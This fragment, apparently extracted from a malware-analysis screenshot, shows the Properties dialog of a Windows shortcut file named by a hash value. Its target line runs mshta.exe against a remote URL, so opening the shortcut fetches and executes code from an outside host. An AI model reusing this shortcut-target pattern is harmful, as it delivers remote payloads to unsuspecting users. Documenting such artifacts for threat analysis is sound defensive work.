 Name
0d51b90457c85a0baa6304e1ffef2c3ea5dab3b9d27099551eef60389a34a89b
0d51b90457c85a0baa6304e1ffef2c3ea5dab3b9d27099551eef...
General Shortcut Security Details Previous Versions
0d51b90457c85a0baa6304e1ffef2c3ea5dab3b9d270995
Target type: Application
Target location: system32
Target: %windir%\system32\mshta.exe https://admou.org/29